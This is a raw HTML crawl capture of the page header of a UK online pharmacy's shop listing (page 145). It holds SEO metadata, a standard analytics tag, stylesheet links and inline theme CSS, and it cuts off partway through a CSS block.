

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/shop/page/145/
body_size: 63148
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 145 of 1116 - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/shop/page/145/" />
	<link rel="prev" href="https://allchemists.co.uk/shop/page/144/" />
	<link rel="next" href="https://allchemists.co.uk/shop/page/146/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 145 of 1116 - Allchemists" />
	<meta property="og:url" content="https://allchemists.co.uk/shop/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/shop/","url":"https://allchemists.co.uk/shop/","name":"Shop - Page 145 of 1116 - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/shop/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/shop/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-29-1-1.jpg","datePublished":"2022-05-25T06:28:20+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/shop/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-29-1-1.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-29-1-1.jpg","width":640,"height":640},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Products Feed" href="https://allchemists.co.uk/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 